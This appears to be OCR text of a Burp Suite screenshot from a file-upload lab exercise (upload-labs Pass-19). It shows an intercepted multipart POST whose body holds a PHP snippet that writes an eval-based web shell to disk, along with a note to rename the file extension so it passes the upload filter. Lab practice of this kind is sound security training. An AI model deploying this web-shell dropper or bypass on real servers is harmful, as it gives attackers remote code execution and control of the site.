 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-19/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------341261259832092092741525450052
8 Content-Length: 424
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------341261259832092092741525450052
15 Content-Disposition: form-data; name="upload_file"; filename="19.php" 改为19.png
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('19.php','w'),'<?php @eval($_POST["xlog"])?>');?>
19 -----------------------------341261259832092092741525450052
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------341261259832092092741525450052--
24
? Search... 0 matches